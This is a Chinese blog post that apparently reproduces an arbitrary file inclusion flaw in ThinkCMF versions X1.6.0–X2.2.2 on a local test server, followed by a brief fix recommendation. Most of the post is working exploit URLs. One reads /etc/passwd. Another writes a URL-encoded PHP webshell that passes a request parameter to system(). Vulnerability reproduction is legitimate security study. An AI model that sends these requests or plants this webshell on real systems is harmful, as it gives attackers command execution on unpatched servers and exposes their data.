您现在的位置是:网站首页> 网络安全 神兵利器

ThinkCMF 任意文件包含漏洞复现

kn1fe2019-11-15 11:50:37【神兵利器】人已围观

kn1fe2019-11-15 11:50:37【神兵利器】人已围观

简介ThinkCMF框架存在任意文件包含漏洞

这几天看到ThiknCMF存在任意文件包含漏洞,闲下来复现一下。

搭建环境,放到服务器上。



先来试试读取README文件

http://127.0.0.1/?a=display&templateFile=REMADE.md

emmm,好使,再来读读系统文件



http://127.0.0.1/?a=display&templateFile=/etc/passwd

真香,尝试一下文件包含webshell

http://127.0.0.1/?a=fetch&tem ... %27%27&content=<php>file_put_contents('0a30e0d61182dbb7c1eed5135787fb84.php','%3c%3f%70%68%70%0d%0a%65%63%68%6f%20%6d%64%35%28%22%54%68%69%6e%6b%43%4d%46%22%29%3b%0d%0a%20%20%20%20%69%66%28%69%73%73%65%74%28%24%5f%52%45%51%55%45%53%54%5b%22%63%6d%64%22%5d%29%29%7b%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%65%63%68%6f%20%22%3c%70%72%65%3e%22%3b%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%24%63%6d%64%20%3d%20%28%24%5f%52%45%51%55%45%53%54%5b%22%63%6d%64%22%5d%29%3b%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%73%79%73%74%65%6d%28%24%63%6d%64%29%3b%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%65%63%68%6f%20%22%3c%2f%70%72%65%3e%22%3b%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%64%69%65%3b%0d%0a%20%20%20%20%7d%0d%0a%70%68%70%69%6e%66%6f%28%29%3b%0d%0a%3f%3e')</php>

完美,哈哈!

当然复现过程不会那么顺利,踩了好多坑,看了好多文档。

继续学习继续学习!!!

漏洞影响范围

ThinkCMF X1.6.0

ThinkCMF X2.1.0

ThinkCMF X2.2.0

ThinkCMF X2.2.1

ThinkCMF X2.2.2

修复建议

1.将 HomebaseController.class.php 和 AdminbaseController.class.php 类中 display 和 fetch 函数的修饰符改为 protected

2.更新框架版本,升级为最新版本框架

很赞哦!()

上一篇:泛微oa 远程代码执行批量脚本

下一篇: 这已经是最后一篇了!